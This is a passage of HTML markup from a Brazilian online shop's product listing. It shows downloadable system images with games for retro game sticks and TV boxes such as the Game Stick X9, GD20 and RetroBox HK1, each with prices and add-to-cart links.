				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-64gb-128gb-game-stick-y7/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 4.0 com Jogos (64Gb + 128Gb) &#8211; Game Stick Y7</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;69,99</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;&nbsp;69,99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;59,99</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;&nbsp;59,99.</span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24243 status-publish instock product_cat-download product_cat-loja-padrao product_tag-game-stick-download has-post-thumbnail sale downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	
	<a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-x9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 4.0 com Jogos (128Gb) - Game Stick X9" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-X9-128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24243" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24243" data-product_sku="Download Imagem com Jogos (128Gb) para Game Stick X9" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 4.0 com Jogos (128Gb) - Game Stick X9&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-x9/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 4.0 com Jogos (128Gb) &#8211; Game Stick X9</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;69,99</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;&nbsp;69,99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;59,99</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;&nbsp;59,99.</span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24222 status-publish last instock product_cat-download product_cat-loja-padrao product_tag-game-stick-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-gd20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 5.0 com Jogos (128Gb) para Game Stick GD20" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-GD20-5.0-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24222" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24222" data-product_sku="Download Imagem com Jogos (128Gb) - Game Stick GD20" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 5.0 com Jogos (128Gb) para Game Stick GD20&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-gd20/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 5.0 com Jogos (128Gb) para Game Stick GD20</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24236 status-publish first instock product_cat-download product_cat-loja-padrao product_tag-game-stick-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-y6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 5.0 com Jogos (128Gb) para Game Stick Y6" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Imagem-Y6-5.0-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24236" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24236" data-product_sku="Download Imagem com Jogos (128Gb) - Game Stick Y6" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 5.0 com Jogos (128Gb) para Game Stick Y6&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-game-stick-y6/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 5.0 com Jogos (128Gb) para Game Stick Y6</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-26314 status-publish instock product_cat-download product_cat-loja-padrao product_tag-game-retro-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-super-console-x2-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 4.0 com Jogos (128Gb) para Super Console X2 Pro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Super-Console-X2-Pro-128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=26314" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26314" data-product_sku="Download Imagem com Jogos (128Gb) - Super Console X2 Pro" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 4.0 com Jogos (128Gb) para Super Console X2 Pro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-128gb-super-console-x2-pro/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 4.0 com Jogos (128Gb) para Super Console X2 Pro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-29341 status-publish instock product_cat-download product_cat-loja-padrao product_cat-rastreio product_tag-game-retro-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/imagem-para-retrobox-hk1-rbox-s905x4-128gbgb-100mb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/Sistema-imagem-atualizado-para-Game-s905x4-100mb-128gb.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 4.0 com Jogos (128Gb) para RetroBox HK1 Rbox s905x4 (4 Ram) e (100mb)" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/Sistema-imagem-atualizado-para-Game-s905x4-100mb-128gb.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/Sistema-imagem-atualizado-para-Game-s905x4-100mb-128gb-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/Sistema-imagem-atualizado-para-Game-s905x4-100mb-128gb-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/Sistema-imagem-atualizado-para-Game-s905x4-100mb-128gb-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/Sistema-imagem-atualizado-para-Game-s905x4-100mb-128gb-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/Sistema-imagem-atualizado-para-Game-s905x4-100mb-128gb-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/Sistema-imagem-atualizado-para-Game-s905x4-100mb-128gb-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/09/Sistema-imagem-atualizado-para-Game-s905x4-100mb-128gb-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=29341" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29341" data-product_sku="Download Imagem com Jogos (128Gb) - RetroBox HK1 Rbox s905x4 (4 Ram) e (100mb)" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 4.0 com Jogos (128Gb) para RetroBox HK1 Rbox s905x4 (4 Ram) e (100mb)&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/imagem-para-retrobox-hk1-rbox-s905x4-128gbgb-100mb/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 4.0 com Jogos (128Gb) para RetroBox HK1 Rbox s905x4 (4 Ram) e (100mb)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;49,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-30811 status-publish last instock product_cat-download product_cat-loja-padrao product_tag-sistema-especifico-download has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">
